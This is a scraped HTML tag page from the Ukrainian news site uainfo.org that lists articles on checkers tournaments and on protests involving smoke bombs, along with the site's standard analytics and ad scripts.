

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%88%D0%B0%D1%88%D0%BA%D0%B8
body_size: 21563
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости шашки - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            шашки        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1590248924-ofis-medvedchuka-v-kieve-zabrosali-petardami-i-dymovymi.html"><img src="//uainfo.org/static/img/1/_/1___2857_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1590248924-ofis-medvedchuka-v-kieve-zabrosali-petardami-i-dymovymi.html">Офис Медведчука в Киеве забросали петардами и дымовыми шашками. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1590248924-ofis-medvedchuka-v-kieve-zabrosali-petardami-i-dymovymi.html">
                        <div>Акцию протеста устроили активисты "Национального корпуса".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.05.2020, 15:47</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">441</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1590248924-ofis-medvedchuka-v-kieve-zabrosali-petardami-i-dymovymi.html#mc-container" data-cackle-channel="404898" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1560151803-ukrayinka-yuliya-makarenkova-zdobula-dva-zolota-ta-dva-sribla.html"><img src="//uainfo.org/static/img/_/_/____9100_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1560151803-ukrayinka-yuliya-makarenkova-zdobula-dva-zolota-ta-dva-sribla.html">Українка Юлія Макаренкова здобула два золота та два срібла Кубка світу з шашок</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1560151803-ukrayinka-yuliya-makarenkova-zdobula-dva-zolota-ta-dva-sribla.html">
                        <div>Єдина представниця України міжнародний гросмейстер з Харкова Юлія Макаренкова виборола в цих змаганнях дві золоті медалі у жіночому заліку.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.06.2019, 11:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">361</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1560151803-ukrayinka-yuliya-makarenkova-zdobula-dva-zolota-ta-dva-sribla.html#mc-container" data-cackle-channel="379082" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1550477801-ukrayinskogo-shashkista-vidstoronili-cherez-patriotizm-vin.html"><img src="//uainfo.org/static/img/u/a/uaeb0b638ceb0_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1550477801-ukrayinskogo-shashkista-vidstoronili-cherez-patriotizm-vin.html">Українського шашкіста відсторонили через патріотизм. Він виграв суд – не допомогло</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1550477801-ukrayinskogo-shashkista-vidstoronili-cherez-patriotizm-vin.html">
                        <div>Історія, яку ви могли пропустити.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.02.2019, 11:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3725</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1550477801-ukrayinskogo-shashkista-vidstoronili-cherez-patriotizm-vin.html#mc-container" data-cackle-channel="370559" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1538253263-ukrayinets-stav-chempionom-svitu-z-shashok-u-blitsi.html"><img src="//uainfo.org/static/img/2/4/24179732_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1538253263-ukrayinets-stav-chempionom-svitu-z-shashok-u-blitsi.html">Українець став чемпіоном світу з шашок у бліці</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1538253263-ukrayinets-stav-chempionom-svitu-z-shashok-u-blitsi.html">
                        <div>Український гросмейстер Юрій Анікєєв з Харкова здобув перемогу на Чемпіонаті світу в бліці з шашок-64</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2018, 23:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5502</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1538253263-ukrayinets-stav-chempionom-svitu-z-shashok-u-blitsi.html#mc-container" data-cackle-channel="359895" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1538123878-ukrayintsi-zavoyuvali-tri-medali-na-chempionati-svitu-z-brazilskih.html"><img src="//uainfo.org/static/img/1/5/1534667631_24_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1538123878-ukrayintsi-zavoyuvali-tri-medali-na-chempionati-svitu-z-brazilskih.html">Українці завоювали три медалі на чемпіонаті світу з бразильських шашок</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1538123878-ukrayintsi-zavoyuvali-tri-medali-na-chempionati-svitu-z-brazilskih.html">
                        <div>На рахунку нашої команди срібло в чоловічих змаганнях, а також - золото і срібло - у жінок.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.09.2018, 15:34</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2003</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1538123878-ukrayintsi-zavoyuvali-tri-medali-na-chempionati-svitu-z-brazilskih.html#mc-container" data-cackle-channel="359805" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1529486748-u-miskradi-harkova-spalahnuli-sutichki-aktivisti-zapalili.html"><img src="//uainfo.org/static/img/s/c/screenshot_4_41_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1529486748-u-miskradi-harkova-spalahnuli-sutichki-aktivisti-zapalili.html">У міськраді Харкова спалахнули сутички, активісти запалили димові шашки. ФОТО, ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1529486748-u-miskradi-harkova-spalahnuli-sutichki-aktivisti-zapalili.html">
                        <div>Уранці 20 червня у будівлі Харківської міськради виникла сутичка між правоохоронцями та активістами, а опісля у бік останніх чоловік з шевроном муніци...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.06.2018, 12:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
